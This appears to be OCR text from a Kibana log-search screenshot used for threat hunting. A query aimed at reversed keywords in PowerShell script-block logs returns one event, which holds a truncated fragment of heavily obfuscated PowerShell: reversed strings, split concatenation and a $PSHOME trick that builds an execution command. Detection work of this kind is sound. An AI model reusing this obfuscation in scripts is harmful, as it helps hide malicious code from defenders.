 1 hit
New Save Open Share Inspect
Filters winlog.event_data.ScriptBlockText:(*hctac* OR *kea KQL Last 15 years Show dates Refresh
+ Add filter
logstash-202...
Jul 4, 2007 @ 10:47:27.067 - Jul 4, 2022 @ 10:47:27.067 — Auto
Selected fields
? _source
Available
fields
Popular
t winlog.event_da...
# winlog.event_id
@timestamp
t @version
t _id
t _index
# _score
t _type
Count
1
0.8
0.6
0.4
0.2
0
2010-01-01 2012-01-01 2014-01-01 2016-01-01 2018-01-01 2020-01-01
@timestamp per 30 days
Time _source
Feb 2, 2020 @ 23:08:24.466 winlog.event_data.ScriptBlockText: $A06Jug=
"))421]raHC[,)86]raHC[+021]raHC[+911]raHC[( EcALPEr- 63]raHC[,'AzY'ECaLPErc-
93]raHC[,'Om2' ECaLPErc- 43]raHC[,'yDB' ECaLPErc-
)')Om2'+'xOm'+'2+]'+'03[E'+'MOHSpAzY+]'+'4[EMohsPA'+'zY (.Dxw y'+'DB '+') Om2 O'+'m2
'+' Om2sfo:ELbaiRaVOm2 me'+'T'+'i-TEs('+'AzY yD'+'B+ )}'+' ))) 61,)_Az'+'Y]GnI'+'rts[